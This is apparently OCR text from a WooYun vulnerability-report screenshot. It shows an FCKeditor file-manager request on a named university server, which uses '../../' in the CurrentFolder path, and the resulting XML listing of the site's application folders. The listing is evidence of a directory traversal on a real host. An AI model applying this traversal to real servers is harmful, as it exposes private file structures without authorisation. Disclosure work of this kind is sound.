 http://czxyzp.chzu.edu.cn:8080/fckeditor/editor/filemanager/browser/defau
WooYun.org | 提交漏洞
chzu.edu.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: user 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/Image/../../" path="/../../"/>
- <Folders>
<Folder name="ajax"/>
<Folder name="anychart"/>
<Folder name="client"/>
<Folder name="common"/>
<Folder name="competencymodal"/>
<Folder name="css"/>
<Folder name="cs_deploy"/>
<Folder name="dtgh"/>
<Folder name="elearning"/>
<Folder name="employ"/>
<Folder name="ext"/>
<Folder name="fckeditor"/>
<Folder name="general"/>
<Folder name="guide_images"/>
<Folder name="gz"/>
<Folder name="help"/>
<Folder name="hire"/>
<Folder name="ht"/>
<Folder name="images"/>
<Folder name="iSignatureHTML"/>
<Folder name="jquery"/>
<Folder name="js"/>
<Folder name="kq"/>
<Folder name="META-INF"/>
<Folder name="org"/>
<Folder name="performance"/>
<Folder name="phone-app"/>
<Folder name="pos"/>
<Folder name="powerCharts"/>
<Folder name="report"/>
<Folder name="selfservice"/>
<Folder name="system"/>
www.wooyun.org